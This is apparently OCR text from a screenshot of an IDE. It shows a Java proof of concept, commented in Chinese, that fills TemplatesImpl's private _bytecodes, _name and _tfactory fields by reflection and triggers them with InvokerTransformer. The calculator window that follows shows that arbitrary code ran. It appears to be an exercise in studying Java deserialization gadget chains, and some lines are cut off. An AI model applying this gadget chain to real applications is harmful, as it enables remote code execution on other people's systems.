 74 TemplatesImpl ob = clazz.newInstance();
75 Field _name = clazz.getDeclaredField( name: "_name");
76 _name.setAccessible(true);
77 _name.set(ob, "test");
78 //满足条件2
79 Field _bytecodes = clazz.getDeclaredField( name: "_bytecodes");
80 _bytecodes.setAccessible(true);
81 _bytecodes.set(ob, new byte[][]{bytecode}); // 必须是二维数组
82
83 //满足条件4
84 TransformerFactoryImpl transformerFactory = new TransformerFactoryImp
85 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
86 _tfactory.setAccessible(true);
87 _tfactory.set(ob, transformerFactory);
88
89
90 InvokerTransformer invokerTransformer = new InvokerTransformer( metho Object[0]);
91 invokerTransformer.transform(ob);
92 }
93
94 }
95
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
87 ms Tests failed: 1 of 1 test – 87 ms